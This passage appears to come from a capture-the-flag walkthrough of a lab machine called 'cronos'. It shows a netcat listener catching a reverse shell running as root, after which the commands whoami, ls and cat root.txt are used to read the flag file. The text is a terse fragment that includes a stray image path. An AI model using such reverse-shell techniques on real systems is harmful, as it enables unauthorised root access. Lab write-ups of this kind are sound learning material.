 listening on [any] 1234 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.13] 60444
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UT
C 2017 x86_64 x86_64 x86_64 GNU/Linux
23:07:01 up 14:21,  0 users,  load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cd ..
# cd /root
# ls
root.txt
# cat root.txt
#